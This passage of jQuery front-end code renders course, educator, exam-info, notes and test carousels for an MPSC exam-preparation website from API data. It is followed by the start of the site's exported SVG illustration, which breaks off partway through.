                     `;
                      $("#st_url").append(st_url);
                        var st_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Study Trakers</h5>
                        `;
                      $("#st_title").append(st_title);
                      
                      var ss_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_success_stories">See All</a></p>
                     `;
                      $("#ss_url").append(ss_url);
                        var ss_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Success Stories</h5>
                        `;
                      $("#ss_title").append(ss_title);
                      
                     var ot_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`workinprogress">See All</a></p>
                     `;
                      $("#ot_url").append(ot_url);
                        var ot_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Online Test</h5>
                        `;
                      $("#ot_title").append(ot_title);
                      
                     var sb_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_study_booster/`+id+`">See All</a></p>
                     `;
                      $("#sb_url").append(sb_url);
                        var sb_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Study Booster</h5>
                        `;
                      $("#sb_title").append(sb_title);
                      
                      var offline_test_url =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_offline_test/3">See All</a></p>
                     `;
                      $("#offline_test_url").append(offline_test_url);
                        var offline_test_title=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Offline Test</h5>
                        `;
                      $("#offline_test_title").append(offline_test_title);
                      
                      //end Desktop view
                      
                      //Start mobile courses
                      var course_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_premiumcourses" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#course_url_mobile").append(course_url_mobile);
                        var course_title_mobile=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Premium Courses</h5>
                        `;
                      $("#course_title_mobile").append(course_title_mobile);
                      
                     var educator_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`Mpsc_educator/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#educator_url_mobile").append(educator_url_mobile);
                        var educator_title_mobile =`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Educators</h5>
                        `;
                      $("#educator_title_mobile").append(educator_title_mobile);
                      
                     var exam_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_examinfo/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#exam_url_mobile").append(exam_url_mobile);
                        var exam_title_mobile=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Exam Info</h5>
                        `;
                      $("#exam_title_mobile").append(exam_title_mobile);
                      var notes_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_pdf_notes/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#notes_url_mobile").append(notes_url_mobile);
                        var notes_title_mobile =`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` PDF & Notes</h5>
                        `;
                      $("#notes_title_mobile").append(notes_title_mobile);
                      
                      var pp_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_previous_paper/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#pp_url_mobile").append(pp_url_mobile);
                        var pp_title_mobile =`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Previous Papers</h5>
                        `;
                      $("#pp_title_mobile").append(pp_title_mobile);
                      
                      var st_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_studytracker" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#st_url_mobile").append(st_url_mobile);
                        var st_title_mobile=`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Study Trakers</h5>
                        `;
                      $("#st_title_mobile").append(st_title_mobile);
                      
                      var ss_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_success_stories" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#ss_url_mobile").append(ss_url_mobile);
                        var ss_title_mobile=`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Success Stories</h5>
                        `;
                      $("#ss_title_mobile").append(ss_title_mobile);
                      
                     var ot_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`workinprogress" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#ot_url_mobile").append(ot_url_mobile);
                        var ot_title_mobile=`
                        <h5 style="font-size: 13px; font-weight: bold;">`+datanew.body[0]['title']+` Online Test</h5>
                        `;
                      $("#ot_title_mobile").append(ot_title_mobile);
                      
                     var sb_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_study_booster/`+id+`" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#sb_url_mobile").append(sb_url_mobile);
                        var sb_title_mobile =`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Study Booster</h5>
                        `;
                      $("#sb_title_mobile").append(sb_title_mobile);
                      
                      var offline_test_url_mobile =  `
                        <p class="float-right seeall"><a href="`+prject_url+`mpsc_offline_test/3" style="float: right; font-size: 13px; color:grey ;margin-top: -25px;">See All</a></p>
                     `;
                      $("#offline_test_url_mobile").append(offline_test_url_mobile);
                        var offline_test_title_mobile=`
                        <h5 style="font-size: 13px;font-weight: bold;">`+datanew.body[0]['title']+` Offline Test</h5>
                        `;
                      $("#offline_test_title_mobile").append(offline_test_title_mobile);
                      //End courses
                      
                    for(j=0;j<datanew.body[0]['courses'].length;j++){
                        // console.log("sasdasd",datanew.body[0]['courses']);
                      var title= datanew.body[0]['courses'][j]['Title'];
                      var ids = datanew.body[0]['courses'][j]['Id'];
                      var title_new = title.substring(0,40)+"...";
                      var rating=Math.round(datanew.body[0]['courses'][j]['rating']);
                   //   var markupcourses= ``;
                      markupcourses +=`
                      <div class="carousel-item"><div class="row">
                      
                      <div class="col-6">
                      
                            <div class="thumb-wrapper">
                            <a href="`+prject_url+`mpsc_premiumcourses_history/`+ids+`/`+student_id+`">
                            <div class="img-box">
                              <img src="`+datanew.body[0]['courses'][j]['Image_cover']+`" alt="`+title+`"> 
                            </div>
                            <div class="thumb-content">
                             <h4 class="font-weight-bold" >`+title_new+`</h4>
                             <img src="`+prject_url+`/assets/images/calendar-icon.jpg" width="20px" alt="`+title+`">`+datanew.body[0]['courses'][j]['CreatedAt']+` <br>
                             <img src="`+prject_url+`/assets/images/manoherpatil.jpg" width="15px" alt="`+title+`">`+datanew.body[0]['courses'][j]['Name']+`<br>  
                             <span class="ml-2 p-4 font-weight-bold" style="position:relative;float:right;font-size: 15px;top:-50px;left:20px;"><i class="fa fa-star" style="color: #ffcc00"></i> `+rating+`</span>
                             <span class="float-right mr-3" style="font-size: 13px; text-decoration: line-through;">Rs.`+datanew.body[0]['courses'][j]['selling_price']+`/</span> 
                             <span class="float-right mr-3" style="font-size: 13px; font-weight: bold;  ">Rs.`+datanew.body[0]['courses'][j]['MRP']+`/ </span> 
                            </div> 
                            </a>
                            </div>
                            
                            </div>
                            </div>
                            </div>
                      `;
                      
                    
                    }
                   
                      $("#courses").append(markupcourses);
                      $('.carousel-item').first().addClass('active');
                      $("#myCarousel2").carousel(); 
                      
                      for(jj=0;jj<datanew.body[0]['courses'].length;jj++){
                        // console.log("sasdasd",datanew.body[0]['courses']);
                        var title= datanew.body[0]['courses'][jj]['Title'];
                         var ids = datanew.body[0]['courses'][jj]['Id'];
                        var title_new = title.substring(0,20)+"...";
                        var rating=Math.round(datanew.body[0]['courses'][jj]['rating']);
                         markupcourses_mobile += `
                     <div class="card shadow" style="width: 12rem">
                     <a href="`+prject_url+`mpsc_premiumcourses_history/`+ids+`/`+student_id+`">
                        <img src="`+datanew.body[0]['courses'][jj]['Image_cover']+`" class="card-img-top" alt="`+title+`">
                        <div class="card-body">
                        <h5 class="card-title" style="font-size: 12px; font-weight: bold; color:#000;">`+title_new+`</h5>
                        <img src="`+prject_url+`/assets/images/calendar-icon.jpg" width="15px" alt="`+title+`" style="font-size: 10px;"><a href="" style="font-size: 10px;">`+datanew.body[0]['courses'][jj]['CreatedAt']+` </a><br>
                        <img src="`+prject_url+`/assets/images/manoherpatil.jpg" width="15px" alt="`+title+`"><a href="" style="font-size: 10px;"> &nbsp;`+datanew.body[0]['courses'][jj]['Name']+`</a> <br>
                            <a href="#" class="card-link" style="font-size: 12px; color: #000;font-weight: bold">Live Lecture</a>
                            <a href="#" class="card-link" style="font-size: 12px; color: green;float: right;">Free</a>
                        </div>
                        </a>
                        </div>
                     `;
                     markupcourses_desk+=`
                     <div class="card shadow" style="width: 50%">
                     <a href="`+prject_url+`mpsc_premiumcourses_history/`+ids+`/`+student_id+`">
                        <img src="`+datanew.body[0]['courses'][jj]['Image_cover']+`" class="card-img-top" alt="`+title+`">
                        <div class="card-body">
                        <h5 class="card-title" style="font-size: 12px; font-weight: bold; color:#000;">`+title_new+`</h5>
                        <img src="`+prject_url+`/assets/images/calendar-icon.jpg" width="15px" alt="`+title+`" style="font-size: 10px;"><a href="" style="font-size: 10px;">`+datanew.body[0]['courses'][jj]['CreatedAt']+` </a><br>
                        <img src="`+prject_url+`/assets/images/manoherpatil.jpg" width="15px" alt="`+title+`"><a href="" style="font-size: 10px;"> &nbsp;`+datanew.body[0]['courses'][jj]['Name']+`</a> <br>
                            <a href="#" class="card-link" style="font-size: 12px; color: #000;font-weight: bold">Live Lecture</a>
                            <a href="#" class="card-link" style="font-size: 12px; color: green;float: right;">Free</a>
                        </div>
                        </a>
                        </div>
                     `;
                          
                      }
                          $("#markupcourses_mobile").append(markupcourses_desk);
                          $("#markupcourses_mobile1").append(markupcourses_mobile);
                       
                       var markupOnline ='';
                       for(ot=0;ot<datanew.body[0]['tests'].length;ot++){
                        // console.log("sasdasd",datanew.body[0]['courses']);
                        var title= datanew.body[0]['tests'][ot]['Title'];
                        var Image= datanew.body[0]['tests'][ot]['Image'];
                         markupOnline += `
                     <div class="card shadow" style="width: 15rem">
 <img src="`+Image+`" class="card-img-top" alt="`+title+`">
  <div class="card-body" style="margin-bottom: -30px;">
    
    <h5 class="card-title" style="font-size: 13px; font-weight: bold; color:#000;">`+title+`</h5>
   
  </div>
</div>
                     `;
                          
                      }
                          $("#markupOnline").append(markupOnline);  
                          
                    var markupOnline_desk ='';
                        for(otd1=0;otd1<datanew.body[0]['tests'].length/3;otd1++)
                        {
                            markupOnline_desk += `
                            <div class="carousel-item new66">
                           <div class="row">`;
                           for(otd=0;otd<datanew.body[0]['tests'].length;otd++){
                            // console.log("sasdasd",datanew.body[0]['courses']);
                            var title= datanew.body[0]['tests'][otd]['Title'];
                            var Image= datanew.body[0]['tests'][otd]['Image'];
                            markupOnline_desk += `
                            <div class="col-md-4">
                                <a href="`+prject_url+`workinprogress">
                                <div class="thumb-wrapper" style="height:180px;">
                                    <div class="img-box">
                                        <center>  <img src="`+Image+`" class="img-fluid" alt="`+title+`">  </center>
                                    </div>
                                    
                                    <div class="thumb-content">
                                        <h4 class="font-weight-bold">`+title+`</a></h4>
                                    </div>                      
                                </div>
                                </a>
                              </div>
                         `;
                              
                          }
                          markupOnline_desk += `
                            </div>
                           </div>`;
                        }
                          
                     markupOnline_desk +=``;
                     $("#markupOnline_desk").append(markupOnline_desk);
                     $('.new66').first().addClass('active');
                     $("#myCarousel66").carousel();
                      
                    
                    
                     var markupEducatorlink =`<p class="float-right seeall"><a href="`+prject_url+`Mpsc_educator/`+id+`">See All</a></p>`;
                     $("#educatorLink").append(markupEducatorlink);
                     var markupEducator=`
                  
                     `;

                     for(k=0;k<datanew.body[0]['educator'].length;k++){
                        markupEducator +=`
                        <div class="carousel-item new1">
                       <div class="row">
                        <div class="col-md-4">
                           
                            <div class="thumb-wrapper" style="height:180px;">
                                <a href="`+prject_url+`mpsc_educatorprofile/`+datanew.body[0]['educator'][k]['Id']+`">
                                <div class="img-box">
                                    <center>  <img src="`+datanew.body[0]['educator'][k]['Image']+`" class="img-fluid" alt="`+datanew.body[0]['educator'][k]['Name']+`">  </center>
                                </div>
                                
                                <div class="thumb-content">
                                    <h4 class="font-weight-bold">`+datanew.body[0]['educator'][k]['Name']+`</h4>
                                    <span><p class="text-left" text-sm><img src="`+prject_url+`assets/images/followers-icon.png" width="20px;" alt="`+datanew.body[0]['educator'][k]['Name']+`">&nbsp;`+datanew.body[0]['educator'][k]['Followers']+`k Followers</span></p>
                                </div> 
                                </a>
                            </div>
                          
                          </div>
                          </div>
                          </div>
                        `;
                     }
                     markupEducator +=``;
                     $("#educator").append(markupEducator);
                     $('.new1').first().addClass('active');
                      $("#myCarousel9").carousel();
                      
                      var markupEducator_mobile='';
                     for(kk=0;kk<datanew.body[0]['educator'].length;kk++){
                        markupEducator_mobile +=`
                      <div class="card shadow" style="width: 170px;">
                        <a href="`+prject_url+`mpsc_educatorprofile/`+datanew.body[0]['educator'][kk]['Id']+`">
                        <img src="`+datanew.body[0]['educator'][kk]['Image']+`" class="card-img-top" alt="`+datanew.body[0]['educator'][kk]['Name']+`" >
                        <div class="card-body">
                        <p class="card-text text-center" style="font-size: 14px;">`+datanew.body[0]['educator'][kk]['Name']+`</p>
                         </div>
                         </a>
                        </div>
                        `;
                     } 
                      $("#markupEducator_mobile").append(markupEducator_mobile);
                    
                     var markupExaminfo_mobile='';

                     var markupExaminfo=``;
                     for(l=0;l<datanew.body[0]['exam_info'].length;l++){
                        //  console.log("eee",datanew.body[0]['exam_info'][l]);
                        markupExaminfo +=`
                        <div class="carousel-item new2">
                            <div class="row">
                            <div class="col-md-4">
                            
                            <div class="thumb-wrapper" style="height:200px;">
                            
                                <div class="img-box">
                                   <center>  <a href="`+prject_url+`mpsc_examinfo_by_category/`+datanew.body[0]['exam_info'][l]['id']+`"><img src="`+datanew.body[0]['exam_info'][l]['image']+`" class="img-fluid" alt="Exam Info"> </a> </center>
                                </div>
                            </div>
                            
                        </div>
                        </div>
                        </div>
                        `;
                     }
                     markupExaminfo +=``;
                     $("#examinfo").append(markupExaminfo);
                     $('.new2').first().addClass('active');
                      $("#myCarousel8").carousel();
                     
                     for(ll=0;ll<datanew.body[0]['exam_info'].length;ll++){
                        markupExaminfo_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <a href="`+prject_url+`mpsc_examinfo_by_category/`+datanew.body[0]['exam_info'][ll]['id']+`">
                        <img src="`+datanew.body[0]['exam_info'][ll]['image']+`" class="card-img-top" alt="Exam Info" >
                        <div class="card-body">
                       
                         </div>
                         </a>
                        </div>
                        `;
                     }
                     $("#markupExaminfo_mobile").append(markupExaminfo_mobile);
                     
                     var markup_pdf_notes_mobile='',img_path2='';
                     for(var yy=0;yy<datanew.body[0]['pdf_notes'].length;yy++){
                          var path = datanew.body[0]['pdf_notes'][yy]['image'];
                            var table  = path.indexOf("https://cbspace.sgp1.cdn.digitaloceanspaces.com/reliable-academy/");
                            if(table == -1){
                                if(path == 'https://reliableacademy.in/assets/images/study_material/pdf/sub_category/'){
                                    img_path2 = 'https://reliableacademy.in/assets/images/no_data.png';
                                }
                                else{
                                 img_path2 = path;
                                // typeo = 'if';
                                }
                            }
                            else{
                                 img_path2 = path.replace("https://reliableacademy.in/assets/images/study_material/pdf/sub_category/", "");
                               // typeo = 'else';
                            }
                            
                        markup_pdf_notes_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                       <a href="`+prject_url+`mpsc_pdf_by_category/`+datanew.body[0]['pdf_notes'][yy]['id']+`">
                        <img src="`+img_path2+`" class="card-img-top" alt="Pdf Notes" >
                        <div class="card-body">
                       
                         </div>
                         </a>
                        </div>
                        `;
                     }
                     $("#markup_pdf_notes_mobile").append(markup_pdf_notes_mobile);
                   
                     var markuppp_mobile='';
                     for(var mm=0;mm<datanew.body[0]['papers'].length;mm++){
                        markuppp_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <a href="`+prject_url+`mpsc_previous_paper_by_category/`+datanew.body[0]['papers'][mm]['id']+`">
                        <img src="`+datanew.body[0]['papers'][mm]['image']+`" class="card-img-top" alt="Previous Papers" >
                        <div class="card-body">

                         </div>
                         </a>
                        </div>
                        `;
                     }
                     $("#markuppp_mobile").append(markuppp_mobile);
                     
                     var markupofft_mobile='';
                     for(var oft=0;oft<datanew.body[0]['offlineTest'].length;oft++){
                        markupofft_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <img src="`+datanew.body[0]['offlineTest'][oft]['image']+`" class="card-img-top" alt="Offline Test" >
                        <div class="card-body">

                         </div>
                        </div>
                        `;
                     }
                     $("#markupofft_mobile").append(markupofft_mobile);
                     
                     var markupsb_mobile='';
                     for(var sb=0;sb<datanew.body[0]['studyBooster'].length;sb++){
                         var img_path4='';
                        var path = datanew.body[0]['studyBooster'][sb]['image'];
                            var table  = path.indexOf("https://cbspace.sgp1.cdn.digitaloceanspaces.com/reliable-academy/");
                            if(table == -1){
                                if(path == 'https://reliableacademy.in/assets/images/study_material/study/category/'){
                                    img_path4 = 'https://reliableacademy.in/assets/images/no_data.png';
                                }
                                else{
                                 img_path4 = path;
                                // typeo = 'if';
                                }
                            }
                            else{
                                 img_path4 = path.replace("https://reliableacademy.in/assets/images/study_material/study/category/", "");
                               // typeo = 'else';
                            } 
                         
                        markupsb_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <img src="`+img_path4+`" class="card-img-top" alt="Study Boosters" >
                        <div class="card-body">

                         </div>
                        </div>
                        `;
                     }
                     $("#markupsb_mobile").append(markupsb_mobile);
                     
                     var markupst_mobile='';

                         
                        markupst_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <img src="`+datanew.body[0]['st_image']+`" class="card-img-top" alt="Study Traker" >
                        <div class="card-body">
                          <p style="font-size:13px">`+datanew.body[0]['title']+` Study Tracker</p>
                         </div>
                        </div>
                        `;
                     $("#markupst_mobile").append(markupst_mobile);
                     
                     var markupss_mobile='';
                     markupss_mobile +=`
                       <div class="card shadow" style="width: 170px;">
                        <img src="`+datanew.body[0]['ss_image']+`" class="card-img-top" alt="Success Stories" >
                        <div class="card-body">
                          <p style="font-size:13px">`+datanew.body[0]['title']+` Success Storie</p>
                         </div>
                        </div>
                        `;
                     $("#markupss_mobile").append(markupss_mobile);
                     
                     
                     
                     
                     
                    // var pdfimage = '';
                    //  if(Array.isArray(datanew.body[0]['pdf_notes']) && datanew.body[0]['pdf_notes'].length == 0){
                    //         pdfimage = '`+prject_url+`assets/images/no_data.png';
                    //         console.log("sasasa");
                    //     }
                    // else{
                    //     console.log("dfgdfg");
                    //     pdfimage = datanew.body[0]['pdf_notes'][m]['image'];
                    // }
                    
                     var markupPdfnotes=``;
                     var img_path =  '';
                        for(var y=0;y<datanew.body[0]['pdf_notes'].length;y++){
                            
                            var path = datanew.body[0]['pdf_notes'][y]['image'];
                            var table  = path.indexOf("https://cbspace.sgp1.cdn.digitaloceanspaces.com/reliable-academy/");
                            if(table == -1){
                                if(path == 'https://reliableacademy.in/assets/images/study_material/pdf/sub_category/'){
                                    img_path = 'https://reliableacademy.in/assets/images/no_data.png';
                                }
                                else{
                                 img_path = path;
                                // typeo = 'if';
                                }
                            }
                            else{
                                 img_path = path.replace("https://reliableacademy.in/assets/images/study_material/pdf/sub_category/", "");
                               // typeo = 'else';
                            }
                           // console.log(img_path);console.log(typeo);console.log(path);console.log('---------------------------------------');
                            markupPdfnotes +=`
                            <div class="carousel-item new3">
                     <div class="row">
                            <div class="col-md-4">
                             <div class="thumb-wrapper" style="height:200px;">
                                <a href="`+prject_url+`mpsc_pdf_by_category/`+datanew.body[0]['pdf_notes'][y]['id']+`">
                                      <div class="img-box">
                                          <img src="`+img_path+`" class="img-fluid"  alt="PDF Notes" style="border-radius: 12px;">
                                      </div>
                                </a>
                                  </div>
                             </div>
                             </div></div>
                      `;
                   }
                   markupPdfnotes +=``;
                   $("#pdfnotes").append(markupPdfnotes);
                    $('.new3').first().addClass('active');
                    $("#myCarousel10").carousel();
                   //start pp
                   var markupPapers=``;
                        for(m=0;m<datanew.body[0]['papers'].length;m++){
                            // console.log(".ss",datanew.body[0]['papers'][m]['id']);
                            markupPapers +=`<div class="carousel-item new4">
                     <div class="row">
                            <div class="col-md-4">
                             <div class="thumb-wrapper"style="height:180px;">
                             <a href="`+prject_url+`mpsc_previous_paper_by_category/`+datanew.body[0]['papers'][m]['id']+`">
                                      <div class="img-box">
                                          <img src="`+datanew.body[0]['papers'][m]['image']+`" class="img-fluid"  alt="Previous Papers" style="border-radius: 12px;">
                                      </div>
                             </a>
                                  </div>
                             </div>
                             </div></div>
                      `;
                   }
                   markupPapers +=``;
                   $("#papers").append(markupPapers);
                   $('.new4').first().addClass('active');
                   $("#myCarousel11").carousel();
                   
                   //End pp
                   
                   //start offline test
                   var markupofflneTst='';
                        for(offlt=0;offlt<datanew.body[0]['offlineTest'].length;offlt++){
                            // console.log(".ss",datanew.body[0]['offlineTest'][offlt]['image']);
                            markupofflneTst +=`<div class="carousel-item new55">
                     <div class="row">
                            <div class="col-md-4">
                             <div class="thumb-wrapper" style="height:180px;">
                             <a href="`+prject_url+`mpsc_offline_test_by_category/`+datanew.body[0]['offlineTest'][offlt]['id']+`">
                                      <div class="img-box">
                                          <img src="`+datanew.body[0]['offlineTest'][offlt]['image']+`" class="img-fluid"  alt="Offline Test" style="border-radius: 12px;">
                                      </div>
                             </a>
                                  </div>
                             </div>
                             </div></div>
                      `;
                   }
                   markupofflneTst +=``;
                   $("#offlneTst").append(markupofflneTst);
                   $('.new55').first().addClass('active');
                   $("#myCarousel113").carousel();
                   //end offline test
                   
                   //start study booster
                   var markupboosterStudy='',img_path_bs='';
                        for(bs=0;bs<datanew.body[0]['studyBooster'].length;bs++){
                            
                            var path = datanew.body[0]['studyBooster'][bs]['image'];
                            var table  = path.indexOf("https://cbspace.sgp1.cdn.digitaloceanspaces.com/reliable-academy/");
                            if(table == -1){
                                if(path == 'https://reliableacademy.in/assets/images/study_material/study/category/'){
                                    img_path_bs = 'https://reliableacademy.in/assets/images/no_data.png';
                                }
                                else{
                                 img_path_bs = path;
                                // typeo = 'if';
                                }
                            }
                            else{
                                 img_path_bs = path.replace("https://reliableacademy.in/assets/images/study_material/study/category/", "");
                               // typeo = 'else';
                            }
                            // console.log(".ss",datanew.body[0]['studyBooster'][bs]['image']);
                            markupboosterStudy +=`<div class="carousel-item new77">
                            <div class="row">
                            <div class="col-4">
                             <div class="thumb-wrapper" style="height:180px;">
                             <a href="`+prject_url+`mpsc_study_booster/`+datanew.body[0]['studyBooster'][bs]['id']+`">
                                      <div class="img-box">
                                          <img src="`+img_path_bs+`" class="img-fluid"  alt="Study Booster" style="border-radius: 12px;">
                                      </div>
                             </a>
                                  </div>
                             </div>
                             </div>
                             </div>
                      `;
                   }
                   markupboosterStudy +=``;
                   $("#boosterStudy").append(markupboosterStudy);
                   $('.new77').first().addClass('active');
                   $("#myCarousel114").carousel();
                   //end study booster
                  
                   var successTracker = datanew.body[0]['st_image'];
                   var markupSuccesstracker=`
                   <img class="img-fluid rounded mb-3 mb-md-0" src="`+successTracker+`" alt="Study Traker">
                   `;
                   $("#successtracker").append(markupSuccesstracker);

                   var successStorie = datanew.body[0]['ss_image'];
                   var markupSuccessstorie=`
                   <img class="img-fluid rounded mb-3 mb-md-0" src="`+successStorie+`" alt="Success Stories">
                   `;
                   $("#successstorie").append(markupSuccessstorie);

                   for(n=0;n<datanew.body[0]['tests'].length;n++){
                   var markupdemoTest=`
                   <div class="row p-5">
                     <div class="col-md-7">
                       <a href="#">
                        <img class="img-fluid rounded mb-3 mb-md-0" src="`+datanew.body[0]['tests'][n]['Image']+`" alt="Demo Tests">
                       </a>
                     </div>
                    <div class="col-md-5">
                     <h5 style="font-size: 17px; color:#000; text-align: left; font-family: 'Roboto', sans-serif; font-weight:150px;">`+datanew.body[0]['tests'][n]['Content']+`</h5>
                     <h4 style="font-size:15px; color:#000; text-align: left; font-family: 'Roboto', sans-serif; font-weight:150px;">`+datanew.body[0]['tests'][n]['Title']+`</h4>
                   </div></div> 
                   `;
                   }
                   $("#demoTest").append(markupdemoTest);
                   
                   var markupBooster='';
                   for(o=0;o<datanew.body[0]['studyBooster'].length;o++){
                       
                       
                     markupBooster +=`
                    <div class="row p-5">
                      <div class="col-md-7">
                        <a href="#">
                         <img class="img-fluid rounded mb-3 mb-md-0" src="`+datanew.body[0]['studyBooster'][o]['image']+`" alt="Study Booster">
                        </a>
                      </div>
                     <div class="col-md-5">
                      <h5 style="font-size: 17px; color:#000; text-align: left; font-family: 'Roboto', sans-serif; font-weight:150px;">`+datanew.body[0]['studyBooster'][o]['title']+`</h5>
                         </div></div> 
                    `;
                    }
                    $("#studyBooster").append(markupBooster);
                    
                    var markupOfflinetest='';
                    for(p=0;p<datanew.body[0]['offlineTest'].length;p++){
                      markupOfflinetest +=`
                      <div class="row p-5">
                        <div class="col-md-7">
                          <a href="#">
                           <img class="img-fluid rounded mb-3 mb-md-0" src="`+datanew.body[0]['offlineTest'][p]['image']+`" alt="Offline Test">
                          </a>
                        </div>
                       <div class="col-md-5">
                        <h5 style="font-size: 17px; color:#000; text-align: left; font-family: 'Roboto', sans-serif; font-weight:150px;">`+datanew.body[0]['offlineTest'][p]['title']+`</h5>
                           </div></div> 
                      `;
                      }
                      $("#offlineTest").append(markupOfflinetest);
                      

                      var createpost=`
                      <div class="row" style="background: #fff; margin-top: 5px;">
                        <div class="container">
                        <div class="row  MPSC_allpost">
                        <div class="col-md-6 "><h4>`+datanew.body[0]['title']+` All Post</h4></div>
                        <div class="col-md-6"><h5><a href="`+prject_url+`mpsc_createpost/`+datanew.body[0]['id']+`" style="color:green"><i class="fa fa-plus-circle fa-lg"></i> Create Post</h5></a></div>
                         </div>
                        </div>
                        </div>`;
                        
                         $("#createPost").append(createpost);
                       
                   }
                   
                });
            }
  }



$(document).ready(function(){
  $(".submenus ul li a i").click(function(e){
    e.preventDefault();
  });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://reliableacademy.com/assets/new_website/images/whyreliable.svg
body_size: 4040
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="5in" height="5in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 5000 5000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:red}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_1033440608">
   <path class="fil0" d="M3145 2944c0,-66 -7,-451 5,-496 21,-81 114,-99 163,-43 42,49 26,236 26,329 0,22 -167,191 -194,210zm-1484 -210c0,-93 -16,-280 26,-329 32,-36 85,-45 129,-12 17,13 26,27 32,49 13,40 7,440 7,502 -27,-19 -194,-191 -194,-210zm1742 1395l0 242 -645 0 0 -710c0,-154 101,-191 181,-295l410 -437c52,-51 259,-300 304,-300 88,0 73,102 73,161 0,42 -421,517 -436,581 21,14 31,21 51,38 17,14 33,29 54,35 25,-38 51,-71 80,-106 29,-38 54,-70 85,-109l500 -637c37,-47 54,-48 53,-132l0 -573c0,-118 -22,-277 51,-328 77,-53 207,-21 207,126l0 1033c0,30 -78,161 -96,194l-210 386c-42,84 -60,121 -119,180l-448 447c-43,43 -95,122 -95,204zm-2774 -1411l0 -1033c0,-58 20,-107 56,-129 45,-27 100,-29 145,1 79,53 57,193 57,322l0 565c-1,96 6,90 50,144 28,35 51,68 81,104 31,37 54,71 85,108 29,36 53,69 81,104l338 429c31,38 57,71 83,111 26,-7 69,-49 105,-73 -8,-34 -126,-176 -161,-219 -38,-48 -275,-341 -275,-362 0,-46 -14,-161 65,-161 46,0 106,78 135,107l700 751c42,54 68,81 68,174l0 710 -645 0c0,-375 28,-323 -240,-591 -54,-54 -340,-327 -365,-377l-159 -293c-17,-34 -33,-60 -51,-94 -30,-58 -153,-262 -153,-298zm2839 -113l0 -557c149,0 129,6 129,-250 40,21 64,44 64,105l0 597c-98,0 -135,37 -193,105zm-2129 -702c0,-61 24,-84 64,-105 0,257 -19,250 129,250l0 549c-72,-48 -69,-97 -193,-97l0 -597zm2508 742c-5,-57 -57,-89 -57,-113l0 -1016c0,-148 194,-148 194,0l0 936c0,36 -41,74 -61,100l-76 93zm-2831 -193l0 -936c0,-148 194,-148 194,0l0 1016c0,24 -52,56 -57,113 -15,-11 -23,-25 -37,-44 -14,-19 -22,-27 -35,-45 -19,-24 -65,-68 -65,-104zm516 -1694l129 0 0 968c0,39 26,64 65,64l1548 0c39,0 65,-25 65,-64l0 -968 129 0 0 1161 -1936 0 0 -1161zm1033 -24c0,-20 84,-105 104,-105l541 0 0 1032 -645 0 0 -927zm-775 -105l541 0c20,0 104,85 104,105l0 927 -645 0 0 -1032zm-129 -64l0 64c-316,0 -258,-72 -258,484 0,183 0,365 0,548 -22,5 -42,11 -64,16 0,-84 13,-207 -21,-277 -98,-198 -380,-147 -423,35 